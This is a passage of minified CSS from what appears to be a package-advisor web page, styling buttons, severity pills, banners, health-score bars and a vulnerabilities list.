svg[data-v-01483ed6],.vue--button--cta:not([disabled]).vue--button--ghost:focus svg[data-v-01483ed6],.vue--button--cta:not([disabled]).vue--button--ghost:hover svg[data-v-01483ed6]{fill:#fff}.vue--button--cta:not([disabled]).vue--button--ghost.focus[data-v-01483ed6],.vue--button--cta:not([disabled]).vue--button--ghost[data-v-01483ed6]:focus{border-width:2px;box-shadow:inset 0 0 0 1px #fff;outline:none}.vue--button--danger[data-v-01483ed6]:not([disabled]):not(.vue--button--ghost){background-color:#b81414;color:#fff}.vue--button--danger[data-v-01483ed6]:not([disabled]):not(.vue--button--ghost) svg{fill:#fff}.vue--button--danger:not([disabled]):not(.vue--button--ghost).focus[data-v-01483ed6],.vue--button--danger:not([disabled]):not(.vue--button--ghost).hover[data-v-01483ed6],.vue--button--danger[data-v-01483ed6]:not([disabled]):not(.vue--button--ghost):focus,.vue--button--danger[data-v-01483ed6]:not([disabled]):not(.vue--button--ghost):hover{background-color:#cf1717;border-color:#cf1717}.vue--button--danger:not([disabled]):not(.vue--button--ghost).focus[data-v-01483ed6],.vue--button--danger[data-v-01483ed6]:not([disabled]):not(.vue--button--ghost):focus{box-shadow:inset 0 0 0 1px #fff;outline:none}.vue--button--danger:not([disabled]).vue--button--ghost[data-v-01483ed6]{background-color:transparent;border-color:#b81414;color:#b81414}.vue--button--danger:not([disabled]).vue--button--ghost svg[data-v-01483ed6]{fill:#b81414}.vue--button--danger:not([disabled]).vue--button--ghost.focus[data-v-01483ed6],.vue--button--danger:not([disabled]).vue--button--ghost.hover[data-v-01483ed6],.vue--button--danger:not([disabled]).vue--button--ghost[data-v-01483ed6]:focus,.vue--button--danger:not([disabled]).vue--button--ghost[data-v-01483ed6]:hover{background-color:#cf1717;border-color:#cf1717;color:#fff}.vue--button--danger:not([disabled]).vue--button--ghost.focus svg[data-v-01483ed6],.vue--button--danger:not([disabled]).vue--button--ghost.hover svg[data-v-01483ed6],.vue--button--danger:not([disabled]).vue--button--ghost:focus svg[data-v-01483ed6],.vue--button--danger:not([disabled]).vue--button--ghost:hover svg[data-v-01483ed6]{fill:#fff}.vue--button--danger:not([disabled]).vue--button--ghost.focus[data-v-01483ed6],.vue--button--danger:not([disabled]).vue--button--ghost[data-v-01483ed6]:focus{border-width:2px;box-shadow:inset 0 0 0 1px #fff;outline:none}.vue--button--inverted[data-v-01483ed6]:not([disabled]):not(.vue--button--ghost){background-color:#fff;color:#393842}.vue--button--inverted[data-v-01483ed6]:not([disabled]):not(.vue--button--ghost) svg{fill:#393842}.vue--button--inverted:not([disabled]):not(.vue--button--ghost).focus[data-v-01483ed6],.vue--button--inverted:not([disabled]):not(.vue--button--ghost).hover[data-v-01483ed6],.vue--button--inverted[data-v-01483ed6]:not([disabled]):not(.vue--button--ghost):focus,.vue--button--inverted[data-v-01483ed6]:not([disabled]):not(.vue--button--ghost):hover{background-color:#fff;border-color:#fff}.vue--button--inverted:not([disabled]):not(.vue--button--ghost).focus[data-v-01483ed6],.vue--button--inverted[data-v-01483ed6]:not([disabled]):not(.vue--button--ghost):focus{box-shadow:inset 0 0 0 1px #393842;outline:none}.vue--button--inverted:not([disabled]).vue--button--ghost[data-v-01483ed6]{background-color:transparent;border-color:#fff;color:#fff}.vue--button--inverted:not([disabled]).vue--button--ghost svg[data-v-01483ed6]{fill:#fff}.vue--button--inverted:not([disabled]).vue--button--ghost.focus[data-v-01483ed6],.vue--button--inverted:not([disabled]).vue--button--ghost.hover[data-v-01483ed6],.vue--button--inverted:not([disabled]).vue--button--ghost[data-v-01483ed6]:focus,.vue--button--inverted:not([disabled]).vue--button--ghost[data-v-01483ed6]:hover{background-color:#fff;border-color:#fff;color:#393842}.vue--button--inverted:not([disabled]).vue--button--ghost.focus svg[data-v-01483ed6],.vue--button--inverted:not([disabled]).vue--button--ghost.hover svg[data-v-01483ed6],.vue--button--inverted:not([disabled]).vue--button--ghost:focus svg[data-v-01483ed6],.vue--button--inverted:not([disabled]).vue--button--ghost:hover svg[data-v-01483ed6]{fill:#393842}.vue--button--inverted:not([disabled]).vue--button--ghost.focus[data-v-01483ed6],.vue--button--inverted:not([disabled]).vue--button--ghost[data-v-01483ed6]:focus{border-width:2px;box-shadow:inset 0 0 0 1px #393842;outline:none}.vue--button--inverted:not([disabled]).hover[data-v-01483ed6],.vue--button--inverted[data-v-01483ed6]:not([disabled]):hover{border-width:2px;box-shadow:inset 0 0 0 1px #393842;outline:none;padding:7px 17px}.vue--button--inverted:not([disabled]).vue--button--large.hover[data-v-01483ed6],.vue--button--inverted:not([disabled]).vue--button--large[data-v-01483ed6]:hover{padding:8px 24px}.vue--button--inverted:not([disabled]).vue--button--small.hover[data-v-01483ed6],.vue--button--inverted:not([disabled]).vue--button--small[data-v-01483ed6]:hover{padding:6px 12px}.vue--button--inverted:not([disabled]).vue--button--ghost.vue--button--large.hover[data-v-01483ed6],.vue--button--inverted:not([disabled]).vue--button--ghost.vue--button--large[data-v-01483ed6]:hover{padding:7px 23px}.vue--button--inverted:not([disabled]).vue--button--ghost.vue--button--small.hover[data-v-01483ed6],.vue--button--inverted:not([disabled]).vue--button--ghost.vue--button--small[data-v-01483ed6]:hover{padding:5px 11px}.vue--button--basic:not([disabled]).vue--button--ghost[data-v-01483ed6]{background-color:transparent;border-color:#d3d3d9;color:#393842}.vue--button--basic:not([disabled]).vue--button--ghost svg[data-v-01483ed6]{fill:#393842}.vue--button--basic:not([disabled]).vue--button--ghost.focus[data-v-01483ed6],.vue--button--basic:not([disabled]).vue--button--ghost.hover[data-v-01483ed6],.vue--button--basic:not([disabled]).vue--button--ghost[data-v-01483ed6]:focus,.vue--button--basic:not([disabled]).vue--button--ghost[data-v-01483ed6]:hover{background-color:transparent!important;border-color:#4b45a1;color:#393842}.vue--button--decorative[data-v-01483ed6]{background:linear-gradient(90deg,#7530a6,#333295);color:#fff;opacity:.8}.vue--button--decorative[data-v-01483ed6]:hover{color:#fff;opacity:1}.vue--button--cta-link[data-v-01483ed6],.vue--button--dimmed-link[data-v-01483ed6],.vue--button--link[data-v-01483ed6]{background-color:transparent;border:none;color:#4b45a1;height:auto;padding:0}.vue--button--cta-link .material-design-icon[data-v-01483ed6],.vue--button--dimmed-link .material-design-icon[data-v-01483ed6],.vue--button--link .material-design-icon[data-v-01483ed6]{left:0;margin-right:4px}.vue--button--cta-link .vue--label[data-v-01483ed6],.vue--button--dimmed-link .vue--label[data-v-01483ed6],.vue--button--link .vue--label[data-v-01483ed6]{padding-right:4px}.vue--button--cta-link.vue--button--large[data-v-01483ed6],.vue--button--cta-link.vue--button--small[data-v-01483ed6],.vue--button--dimmed-link.vue--button--large[data-v-01483ed6],.vue--button--dimmed-link.vue--button--small[data-v-01483ed6],.vue--button--link.vue--button--large[data-v-01483ed6],.vue--button--link.vue--button--small[data-v-01483ed6]{padding:0}.vue--button--cta-link[data-v-01483ed6]:not([disabled]){color:#188b8b}.vue--button--cta-link:not([disabled]).focus[data-v-01483ed6],.vue--button--cta-link:not([disabled]).hover[data-v-01483ed6],.vue--button--cta-link[data-v-01483ed6]:not([disabled]):focus,.vue--button--cta-link[data-v-01483ed6]:not([disabled]):hover{color:#188b8b;-webkit-text-decoration:underline;text-decoration:underline}.vue--button--link[data-v-01483ed6]:not([disabled]){color:#4b45a1}.vue--button--link:not([disabled]).focus[data-v-01483ed6],.vue--button--link:not([disabled]).hover[data-v-01483ed6],.vue--button--link[data-v-01483ed6]:not([disabled]):focus,.vue--button--link[data-v-01483ed6]:not([disabled]):hover{color:#4b45a1;-webkit-text-decoration:underline;text-decoration:underline}.vue--button--dimmed-link[data-v-01483ed6]:not([disabled]){color:#727184}.vue--button--dimmed-link:not([disabled]).focus[data-v-01483ed6],.vue--button--dimmed-link:not([disabled]).hover[data-v-01483ed6],.vue--button--dimmed-link[data-v-01483ed6]:not([disabled]):focus,.vue--button--dimmed-link[data-v-01483ed6]:not([disabled]):hover{color:#727184;-webkit-text-decoration:underline;text-decoration:underline}.vue--button--cta-link[disabled][data-v-01483ed6]:not(.vue--button--ghost),.vue--button--dimmed-link[disabled][data-v-01483ed6]:not(.vue--button--ghost),.vue--button--link[disabled][data-v-01483ed6]:not(.vue--button--ghost){background-color:transparent;opacity:.5}.vue--button--large[data-v-01483ed6]{font-size:1.125rem;height:2.875rem;line-height:1.6;padding:8px 24px}.vue--button--large .material-design-icon[data-v-01483ed6] svg{height:28px;width:28px}.vue--button--large .vue--label[data-v-01483ed6]{top:-2px}.vue--button--small[data-v-01483ed6]{font-size:.875rem;height:2rem;line-height:1.3;padding:6px 12px}.vue--button--small+.vue--button--small[data-v-01483ed6]{margin-left:4px}.vue--button--small .material-design-icon[data-v-01483ed6] svg{height:18px;width:18px}.vue--button--icon.vue--button--cta .material-design-icon[data-v-01483ed6],.vue--button--icon.vue--button--danger .material-design-icon[data-v-01483ed6],.vue--button--icon.vue--button--inverted .material-design-icon[data-v-01483ed6]{left:auto;right:auto}.vue--button--icon.vue--button--cta-link .material-design-icon[data-v-01483ed6],.vue--button--icon.vue--button--dimmed-link .material-design-icon[data-v-01483ed6],.vue--button--icon.vue--button--link .material-design-icon[data-v-01483ed6]{left:auto;margin-right:0;right:auto;top:0}.vue--button--icon.vue--button--cta-link.focus[data-v-01483ed6],.vue--button--icon.vue--button--cta-link[data-v-01483ed6]:focus,.vue--button--icon.vue--button--dimmed-link.focus[data-v-01483ed6],.vue--button--icon.vue--button--dimmed-link[data-v-01483ed6]:focus,.vue--button--icon.vue--button--link.focus[data-v-01483ed6],.vue--button--icon.vue--button--link[data-v-01483ed6]:focus{outline:1px dotted #4b45a1}.vue--button .vue--loading-spinner--extra-small[data-v-01483ed6]{margin-top:-2px}.vue--button .vue--loading-spinner--small[data-v-01483ed6]{margin-top:-4px}.vue--button .vue--loading-spinner--large[data-v-01483ed6],.vue--button .vue--loading-spinner--medium[data-v-01483ed6]{margin-top:-6px}
.sunset-banner[data-v-50ed6e80]{background-color:#eaf1ff;color:#555463;font-family:-apple-system,BlinkMacSystemFont,avenir next,avenir,segoe ui,helvetica neue,helvetica,Ubuntu,roboto,noto,arial,sans-serif}.sunset-banner__content[data-v-50ed6e80]{align-items:center;display:flex;gap:24px;justify-content:space-between;margin:0 auto;max-width:1440px;padding:16px}@media(max-width:768px){.sunset-banner__content[data-v-50ed6e80]{align-items:flex-start;flex-direction:column;padding:24px}}.sunset-banner__text[data-v-50ed6e80]{display:flex;flex:1;flex-direction:column;gap:8px}.sunset-banner__main-text[data-v-50ed6e80],.sunset-banner__sub-text[data-v-50ed6e80]{font-size:.9375rem;line-height:1.5;margin:0}.sunset-banner__sub-text[data-v-50ed6e80]{font-weight:400}.sunset-banner__link[data-v-50ed6e80]{color:#145deb;font-weight:500;-webkit-text-decoration:underline;text-decoration:underline;transition:opacity .2s ease}.sunset-banner__link[data-v-50ed6e80]:focus,.sunset-banner__link[data-v-50ed6e80]:hover{opacity:.7;-webkit-text-decoration:underline;text-decoration:underline}
.package-footer[data-v-b3d79fd8]{scroll-margin-top:24px;scroll-snap-margin-top:24px}.package-container[data-v-b3d79fd8]{margin:32px 0}.readme[data-v-b3d79fd8]{border:1px solid #d3d3d8;border-radius:2px;margin-top:32px;position:relative}.readme-title[data-v-b3d79fd8]{background:#fff;border-bottom:1px solid #d3d3d8;font-feature-settings:"pnum","liga","clig","pnum";font-size:16px;font-variant:common-ligatures proportional-nums;font-weight:500;line-height:1.25;padding:24px;position:sticky;text-rendering:optimizeLegibility;top:0}@media screen and (min-width:320px){.readme-title[data-v-b3d79fd8]{font-size:calc(14.66667px + .41667vw)}}@media screen and (min-width:800px){.readme-title[data-v-b3d79fd8]{font-size:18px}}.readme-content[data-v-b3d79fd8]{background:#f8f8f8;max-height:65vh;overflow-y:scroll;padding:24px}.readme[data-v-b3d79fd8]:after{background:linear-gradient(0deg,#f8f8f8,hsla(0,0%,97%,0));bottom:0;content:"";height:60px;left:0;position:absolute;right:0}.extra[data-v-b3d79fd8]{border:1px solid #d3d3d8;border-radius:2px;margin-top:24px}@media only screen and (min-width:71.25em){.extra[data-v-b3d79fd8]{margin-top:32px}}.extra h2[data-v-b3d79fd8]{font-feature-settings:"pnum","liga","clig","pnum";font-size:16px;font-variant:common-ligatures proportional-nums;font-weight:500;line-height:1.25;padding:24px;text-rendering:optimizeLegibility}@media screen and (min-width:320px){.extra h2[data-v-b3d79fd8]{font-size:calc(14.66667px + .41667vw)}}@media screen and (min-width:800px){.extra h2[data-v-b3d79fd8]{font-size:18px}}
@media only screen and (min-width:71.25em){.package-header-container[data-v-614b772a]{display:grid;grid-template-columns:1fr .5fr;padding-bottom:32px}.package-header-container[data-v-614b772a]>:first-child{flex:1}.package-header-container .package-extra[data-v-614b772a]{margin-left:24px}}.explore[data-v-614b772a]{margin-top:16px}.explore.non-found[data-v-614b772a]{padding-top:8px}.explore.non-found strong[data-v-614b772a]{display:block;margin-bottom:16px}.explore.non-found .suggestion[data-v-614b772a]{display:inline-block}.explore ul[data-v-614b772a]{flex-wrap:wrap;list-style:none;margin:8px 0 0;max-width:800px;overflow:auto;padding:0}.explore ul li[data-v-614b772a]{align-content:center;display:flex;font-size:90%;margin:8px 0;padding:0}@media only screen and (min-width:45em){.explore ul[data-v-614b772a]{display:flex}.explore ul li+li[data-v-614b772a]{margin-left:8px}}.explore .health-pill[data-v-614b772a]{align-items:center;border-radius:100px;color:#fff;display:inline-flex;font-size:.6875rem;line-height:13px;padding:5.5px 8px 3.5px;white-space:nowrap;z-index:1}.explore .health-pill[data-level=red][data-v-614b772a]{background-color:#a52d69}.explore .health-pill[data-level=orange][data-v-614b772a]{background-color:#d38a3b}.explore .health-pill[data-level=green][data-v-614b772a]{background:#52baa6}.explore .health-pill[data-level=unknown][data-v-614b772a]{background:#fff;color:rgba(33,37,41,.4)}.explore .suggestion[data-v-614b772a]{align-items:center;background:rgba(97,60,151,.1);background-image:url(/advisor/images/arrow.svg);background-position:100%;background-repeat:no-repeat;border:1px solid transparent;border-radius:100px;color:#613c97;display:flex;flex:1;flex-direction:row;font-weight:500;justify-content:center;margin:0;padding:8px 36px 8px 16px;-webkit-text-decoration:none;text-decoration:none;transition:border .2s ease}.explore .suggestion>span[data-v-614b772a]:first-child{flex:1;line-height:1.2;padding-right:8px}.explore .suggestion[data-v-614b772a]:focus,.explore .suggestion[data-v-614b772a]:hover{border-color:#4b45a1}.explore.bars li[data-v-614b772a]{width:100%}.explore.bars li+li[data-v-614b772a]{margin-top:12px}@media only screen and (min-width:45em){.explore.bars li[data-v-614b772a]{max-width:33.33%}.explore.bars li+li[data-v-614b772a]{margin-left:12px;margin-top:8px}}.explore.bars .health-pill[data-v-614b772a]{background:none;color:#393842;font-size:.875rem;line-height:1.25rem;padding:0}.explore.bars .health-bar[data-v-614b772a]{background:#fff;display:block;height:4px;margin-top:12px;position:relative;width:100%}.explore.bars .health-bar-value[data-v-614b772a]{height:4px;left:0;position:absolute;top:0}.explore.bars .health-bar-value[data-level=red][data-v-614b772a]{background-color:#a52d69}.explore.bars .health-bar-value[data-level=orange][data-v-614b772a]{background-color:#d38a3b}.explore.bars .health-bar-value[data-level=green][data-v-614b772a]{background:#52baa6}.explore.bars .health-bar-value[data-level=unknown][data-v-614b772a]{background:#fff;color:rgba(33,37,41,.4)}.explore.bars .suggestion[data-v-614b772a]{background:#fff;border:1px solid #eae9ec;border-radius:2px;box-shadow:0 5px 10px hsla(260,7%,92%,.25);padding:4px}.explore.bars .suggestion[data-v-614b772a]:focus,.explore.bars .suggestion[data-v-614b772a]:hover{border-color:#4b45a1}.explore.bars .pkg-name[data-v-614b772a]{padding:12px;position:relative;width:60%}.explore.bars .pkg-name span[data-v-614b772a]{background-image:url(/advisor/images/arrow.svg);background-position:100%;background-repeat:no-repeat;display:inline-block;line-height:1.25rem;padding-right:32px;position:relative}.explore.bars .pkg-name[data-v-614b772a]:after{background:#eae9ec;content:"";display:block;height:4px;margin-top:12px;width:75%}.explore.bars .pkg-name[data-v-614b772a]:before{background:#fff;bottom:12px;content:"";display:block;height:4px;left:25%;position:absolute;width:10px}.explore.bars .pkg-score[data-v-614b772a]{background:#f5f5f5;border-radius:2px;height:100%;padding:12px;width:40%}.header[data-v-614b772a]{margin-bottom:24px}.header h1[data-v-614b772a]{font-feature-settings:"pnum","liga","clig","pnum";font-size:24px;font-variant:common-ligatures proportional-nums;font-weight:500;line-height:1;text-rendering:optimizeLegibility}@media screen and (min-width:320px){.header h1[data-v-614b772a]{font-size:calc(18.66667px + 1.66667vw)}}@media screen and (min-width:800px){.header h1[data-v-614b772a]{font-size:32px}}.header .container[data-v-614b772a]{margin:32px 0}.header .footer .updated[data-v-614b772a]{margin-bottom:32px;opacity:.5}.header .intro[data-v-614b772a]{margin-top:32px}.header .intro h2[data-v-614b772a]{font-feature-settings:"pnum","liga","clig","pnum";font-size:14px;font-variant:common-ligatures proportional-nums;font-weight:400;hanging-punctuation:first;-webkit-hyphens:auto;hyphens:auto;line-height:1.33;margin:12px 0;opacity:.6;overflow:hidden;word-break:break-word}@media screen and (min-width:320px){.header .intro h2[data-v-614b772a]{font-size:calc(12.66667px + .41667vw)}}@media screen and (min-width:800px){.header .intro h2[data-v-614b772a]{font-size:16px}}.header .name[data-v-614b772a]{display:flex;grid-gap:10px;align-items:baseline;max-width:800px}.header .name h1[data-v-614b772a]{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.header .name img[data-v-614b772a]{height:1.25rem;width:1.25rem}
.breadcrumbs[data-v-40d98ca8]{display:flex;list-style:none;margin:32px 0 0;padding:0}.breadcrumbs li[data-v-40d98ca8]{margin:0}.breadcrumbs a[data-v-40d98ca8]{color:#727184}.breadcrumbs li:first-child span[data-v-40d98ca8]{margin-left:0}.breadcrumbs span[data-v-40d98ca8]{align-items:center;display:flex;margin:0 0 0 12px}.breadcrumbs li:not(:last-child) span[data-v-40d98ca8]:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' viewBox='0 0 16 16'%3E%3Cpath fill='none' stroke='%23212121' stroke-linecap='round' stroke-linejoin='round' stroke-miterlimit='10' d='M6.5 3.5 11 8l-4.5 4.5'/%3E%3C/svg%3E");background-size:cover;content:"";display:block;height:.75rem;margin-left:12px;opacity:.5;width:.75rem}
.container[data-v-6ebcc96b]{color:rgba(0,0,0,.6);margin-bottom:12px}.container[data-v-6ebcc96b]>:not(template)~:not(template){margin-top:12px}@media only screen and (min-width:71.25em){.container[data-v-6ebcc96b]{align-items:center;display:flex}.container[data-v-6ebcc96b]>:not(template)~:not(template){margin-left:12px;margin-top:0}}.container .item[data-v-6ebcc96b]{align-items:center;display:flex;font-size:.875rem}.container .item img[data-v-6ebcc96b]{height:.9375rem;margin-right:8px;width:.9375rem}.container .item[data-v-6ebcc96b]>:not(img){line-height:1;margin-right:4px}.container .item[data-v-6ebcc96b]:not(last-child):after{content:"|";margin-left:12px}.container .item[data-v-6ebcc96b]:last-child:after{content:"";margin-left:0}.container .item img[data-v-6ebcc96b]{filter:grayscale(1)}
.vue--copy-to-clipboard[data-v-c92f826e]{border:1.5px solid #b3b2bd;border-radius:2px;display:flex;justify-content:space-between;padding:12px 24px}.vue--copy-to-clipboard__input[data-v-c92f826e]{font-family:monospace;vertical-align:text-bottom;width:80%}.vue--copy-to-clipboard__container[data-v-c92f826e]{align-self:center;width:100%}
.welcome-banner[data-v-81c6e676]{margin-top:20px}.welcome-banner .heading[data-v-81c6e676]{font-size:16px;font-weight:500}
.health[data-v-77223d2e]{background:#f5f5f5;flex:0;padding:24px}@media only screen and (min-width:71.25em){.health[data-v-77223d2e]{height:-moz-fit-content;height:fit-content}}.health .number h3[data-v-77223d2e]{font-size:1.125rem}.health .number span[data-v-77223d2e]{font-size:2rem;font-weight:500}.scores[data-v-77223d2e]{list-style:none;margin:0;padding:0;text-transform:uppercase}.scores li[data-v-77223d2e]{align-items:center;display:flex;margin:12px 0}.scores li[data-v-77223d2e]>:first-child{flex:1;font-size:.75rem;padding-right:8px}
.vue--layout-space-between[data-v-3f4fee08]{align-items:center;display:flex;flex-wrap:wrap;justify-content:space-between}
.bar[data-v-7bc95872]{background:#ebeaea;height:.5rem;position:relative;width:100%}.bar .value[data-v-7bc95872]{height:.5rem;left:0;position:absolute;top:0}[data-level=red][data-v-7bc95872]{background-color:#a52d69}[data-level=orange][data-v-7bc95872]{background-color:#d38a3b}[data-level=green][data-v-7bc95872]{background:#52baa6}[data-level=unknown][data-v-7bc95872]{background:#fff;color:rgba(33,37,41,.4)}
.vue--pill[data-v-e5aec338]{background:transparent;border:1px solid transparent;border-radius:50px;color:#fff;cursor:inherit;display:inline-block;font-feature-settings:"pnum";font-size:.8125rem;font-weight:500;min-width:1.5rem;padding:4px 8px;position:relative;white-space:nowrap}.vue--pill__body[data-v-e5aec338]{align-items:center;display:flex;position:relative;top:2px}.vue--pill__body .vue--tooltip[data-v-e5aec338]{margin-left:8px;margin-top:-4px}.vue--pill--default[data-v-e5aec338]{background-color:#f4f4f6;border-color:#d3d3d9;color:#727184}.vue--pill--high-severity[data-v-e5aec338]{background-color:#cc4f19;border-color:#cc4f19}.vue--pill--high-severity.vue--pill--ghost[data-v-e5aec338]{color:#cc4f19}.vue--pill--medium-severity[data-v-e5aec338]{background-color:#d68100;border-color:#d68100}.vue--pill--medium-severity.vue--pill--ghost[data-v-e5aec338]{color:#d68100}.vue--pill--low-severity[data-v-e5aec338]{background-color:#86859d;border-color:#86859d}.vue--pill--low-severity.vue--pill--ghost[data-v-e5aec338]{color:#86859d}.vue--pill--no-severity[data-v-e5aec338]{background-color:#b3b2bd;border-color:#b3b2bd}.vue--pill--no-severity.vue--pill--ghost[data-v-e5aec338]{color:#b3b2bd}.vue--pill--info[data-v-e5aec338]{background-color:#edecf6;border-color:#938fc7;color:#4b45a1}.vue--pill--info.vue--pill--ghost[data-v-e5aec338]{border-color:#4b45a1}.vue--pill--warning[data-v-e5aec338]{background-color:#fbf2e7;border-color:#e9af6d;color:#da7a0b}.vue--pill--warning.vue--pill--ghost[data-v-e5aec338]{border-color:#da7a0b}.vue--pill--success[data-v-e5aec338]{background-color:#e8f3f3;border-color:#a3d1d1;color:#188b8b}.vue--pill--success.vue--pill--ghost[data-v-e5aec338]{border-color:#188b8b}.vue--pill--danger[data-v-e5aec338]{background-color:#f8e8e8;border-color:#e3a1a1;color:#b81414}.vue--pill--danger.vue--pill--ghost[data-v-e5aec338]{border-color:#b81414}.vue--pill--inverted[data-v-e5aec338]{background-color:#fff;border-color:#fff;color:#727184}.vue--pill--inverted.vue--pill--ghost[data-v-e5aec338]{background-color:transparent;color:#fff}.vue--pill--uppercase[data-v-e5aec338]{text-transform:uppercase}.vue--pill--ghost[data-v-e5aec338]{background-color:transparent}.vue--pill--small[data-v-e5aec338]{font-size:.6875rem;line-height:1.1}.vue--pill--promo[data-v-e5aec338]{background-color:#d38a3b;font-size:.5625rem}.vue--pill--promo .vue--pill__body[data-v-e5aec338]{top:1px}.vue--pill--promo.vue--pill--ghost[data-v-e5aec338]{border-color:#da7a0b}
.similar-packages[data-v-5273bb9c]{background:#f5f5f5;flex:0}.similar-packages__heading[data-v-5273bb9c]{margin:28px 0 11px}.similar-packages__heading>*[data-v-5273bb9c]{margin-top:2px;text-transform:none}@media only screen and (min-width:71.25em){.similar-packages[data-v-5273bb9c]{height:-moz-fit-content;height:fit-content}}.similar-packages .number h3[data-v-5273bb9c]{font-size:1.125rem}.similar-packages .number span[data-v-5273bb9c]{font-size:2rem;font-weight:500}.similar-packages__pill[data-v-5273bb9c]{align-items:center;background:#fff;border-radius:100%;display:flex;height:25%;justify-content:center;margin-left:4%;max-width:25px;width:25%}.similar-packages__pill[data-level=red][data-v-5273bb9c]{border-color:#a52d69;color:#a52d69}.similar-packages__pill[data-level=orange][data-v-5273bb9c]{border-color:#d38a3b;color:#d38a3b}.similar-packages__pill[data-level=green][data-v-5273bb9c]{border-color:#52baa6;color:#52baa6}.similar-packages__pill[data-level=unknown][data-v-5273bb9c]{border-color:rgba(33,37,41,.4);color:rgba(33,37,41,.4);font-size:90%}.similar-packages__all-pills[data-v-5273bb9c]{align-content:space-between;display:flex;flex-wrap:wrap;list-style:none;padding-left:0}.similar-packages__all-pills__item[data-v-5273bb9c]{margin-right:6px}.similar-packages__all-pills__item>*[data-v-5273bb9c]{background:#fff;top:auto}.similar-packages__all-pills__item__contents[data-v-5273bb9c]{align-items:center;display:flex;justify-content:center;justify-content:space-between;top:auto}.similar-packages__all-pills__item__contents>*[data-v-5273bb9c]{top:auto}.similar-packages__all-pills__item__contents[data-v-5273bb9c]>:hover{cursor:pointer;-webkit-text-decoration:none;text-decoration:none}.similar-packages__all-pills[data-v-5273bb9c] .vue--pill__body{top:1px}.scores[data-v-5273bb9c]{list-style:none;margin:0;padding:0;text-transform:uppercase}.scores li[data-v-5273bb9c]{align-items:center;display:flex;margin:12px 0}.scores li[data-v-5273bb9c]>:first-child{flex:1;font-size:.75rem;padding-right:8px}a[data-v-5273bb9c]:hover{-webkit-text-decoration:none;text-decoration:none;top:auto}
.snyk-install[data-v-521a8d30]{position:relative}.copy-code[data-v-521a8d30]{background:url(/advisor/images/copy.svg) no-repeat 50%;color:transparent;cursor:pointer;display:block;font-size:0;height:18px;opacity:.5;position:absolute;right:8px;top:8px;-webkit-user-select:none;-moz-user-select:none;user-select:none;width:18px}.copy-code[data-v-521a8d30]:focus{outline:5px auto Highlight;outline:5px auto -webkit-focus-ring-color}.copy-code[data-v-521a8d30]:focus,.copy-code[data-v-521a8d30]:hover{opacity:1}@media only screen and (min-width:71.25em){.title[data-v-521a8d30]{align-items:center;display:flex;justify-content:space-between}}.title h3[data-v-521a8d30]{margin-bottom:12px}@media only screen and (min-width:71.25em){.title h3[data-v-521a8d30]{margin-bottom:0}}.title a[data-v-521a8d30]{font-size:.875rem}.latest-vulnerabilities>div[data-v-521a8d30]{align-items:baseline;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between;margin:12px 0}.latest-vulnerabilities>div.wrap[data-v-521a8d30]{flex-wrap:wrap}.latest-vulnerabilities>div.wrap[data-v-521a8d30]>:not(template)~:not(template){margin-top:8px}.latest-vulnerabilities>div.wrap dd[data-v-521a8d30],.latest-vulnerabilities>div.wrap dt[data-v-521a8d30]{flex-basis:100%;text-align:left}.latest-vulnerabilities>div.wrap .version[data-v-521a8d30]{align-items:baseline;display:flex;justify-content:space-between}.latest-vulnerabilities>div.wrap .version span[data-v-521a8d30]{display:block;text-align:right}.latest-vulnerabilities>div.wrap .version a[data-v-521a8d30]{font-size:.875rem}@media only screen and (min-width:26.25em){.latest-vulnerabilities>div.wrap[data-v-521a8d30]{flex-wrap:nowrap}.latest-vulnerabilities>div.wrap[data-v-521a8d30]>:not(template)~:not(template){margin-top:none}.latest-vulnerabilities>div.wrap dd[data-v-521a8d30],.latest-vulnerabilities>div.wrap dt[data-v-521a8d30]{flex-basis:auto}.latest-vulnerabilities>div.wrap .version[data-v-521a8d30]{display:block}}@media screen and (min-width:720px)and (max-width:920px){.latest-vulnerabilities>div.wrap[data-v-521a8d30]{flex-wrap:wrap}.latest-vulnerabilities>div.wrap[data-v-521a8d30]>:not(template)~:not(template){margin-top:8px}.latest-vulnerabilities>div.wrap dd[data-v-521a8d30],.latest-vulnerabilities>div.wrap dt[data-v-521a8d30]{flex-basis:100%}.latest-vulnerabilities>div.wrap .version[data-v-521a8d30]{align-items:baseline;display:flex;justify-content:space-between}}.latest-vulnerabilities>div dt[data-v-521a8d30]{font-feature-settings:"pnum","liga","clig","pnum";font-size:12px;font-variant:common-ligatures proportional-nums;font-weight:400;hanging-punctuation:first;-webkit-hyphens:auto;hyphens:auto;line-height:1.25;opacity:.6}@media screen and (min-width:320px){.latest-vulnerabilities>div dt[data-v-521a8d30]{font-size:calc(10.66667px + .41667vw)}}@media screen and (min-width:800px){.latest-vulnerabilities>div dt[data-v-521a8d30]{font-size:14px}}.latest-vulnerabilities>div dd[data-v-521a8d30]{text-align:right}.vulnerabilities[data-v-521a8d30]>:not(template)~:not(template){margin-top:24px}.vulnerabilities .hidden[data-v-521a8d30]{display:none}@media only screen and (min-width:40em){.vulnerabilities .sm\:visible[data-v-521a8d30]{display:flex}.vulnerabilities .sm\:hidden[data-v-521a8d30]{display:none}}@media only screen and (min-width:45em){.vulnerabilities .md\:visible[data-v-521a8d30]{display:flex}.vulnerabilities .md\:hidden[data-v-521a8d30]{display:none}}@media only screen and (min-width:71.25em){.vulnerabilities .lg\:visible[data-v-521a8d30]{display:flex}.vulnerabilities .lg\:hidden[data-v-521a8d30]{display:none}}@media only screen and (min-width:80em){.vulnerabilities .xl\:visible[data-v-521a8d30]{display:flex}.vulnerabilities .xl\:hidden[data-v-521a8d30]{display:none}}.vulnerabilities-header[data-v-521a8d30]{flex-direction:column}.vulnerabilities-header[data-v-521a8d30]>:not(template)~:not(template){margin-top:8px}@media only screen and (min-width:80em){.vulnerabilities-item[data-v-521a8d30]{display:flex;justify-content:space-between}}.vulnerabilities-item h4[data-v-521a8d30]{font-feature-settings:"pnum","liga","clig","pnum";font-size:12px;font-variant:common-ligatures proportional-nums;font-weight:400;hanging-punctuation:first;-webkit-hyphens:auto;hyphens:auto;line-height:1.25;opacity:.6}@media screen and (min-width:320px){.vulnerabilities-item h4[data-v-521a8d30]{font-size:calc(10.66667px + .41667vw)}}@media screen and (min-width:800px){.vulnerabilities-item h4[data-v-521a8d30]{font-size:14px}}.vulnerabilities-item[data-v-521a8d30]>:not(template)~:not(template){margin-top:12px}@media only screen and (min-width:80em){.vulnerabilities-item[data-v-521a8d30]>:not(template)~:not(template){margin-top:0}}.vulnerabilities-item.release-date 